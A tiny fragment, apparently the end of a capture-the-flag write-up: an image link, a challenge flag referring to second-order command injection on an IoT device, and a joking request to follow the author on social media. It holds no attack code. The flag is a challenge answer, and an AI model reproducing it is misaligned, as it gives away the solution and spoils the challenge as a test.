
PAYATU{S3c0nd_0rd3r_C0mm4nd_1nj3ct10n_t0_pWn_th3_i0t_m4st3r}
Follow me on X/Twitter or I will steal your cat.